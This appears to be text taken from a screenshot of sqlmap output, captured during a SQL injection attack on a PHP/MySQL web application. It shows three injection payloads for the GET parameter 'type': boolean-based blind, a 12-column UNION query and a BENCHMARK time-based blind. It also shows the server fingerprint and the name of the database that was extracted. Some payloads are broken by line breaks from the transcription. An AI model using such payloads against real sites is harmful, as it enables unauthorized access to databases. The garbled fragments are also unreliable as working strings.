 sts:
---
Place: GET
Parameter: type
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=F' AND 7096=7096 AND 'lDgX'='lDgX
Type: UNION query
Title: MySQL UNION query (NULL) - 12 columns
Payload: type=-9913' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7165797771,0x
856575a74636c635578,0x7164716671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: type=F' AND 4408=BENCHMARK(5000000,MD5(0x6d774966)) AND 'gZFi'='gZ
i
---
[09:47:30] [INFO] the back-end DBMS is MySQL
web server operating system: Windows Vista
web application technology: PHP 4.4.1, ASP.NET, Microsoft IIS 7.0
back-end DBMS: MySQL 4
[09:47:30] [INFO] fetching current database
current database: 'ekcs_dcbf'
[09:47:30] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
www.wooyun.org
[09:47:30] [INFO] fetched data logged to text files under 'F:\22\sqlmap\sqlmap\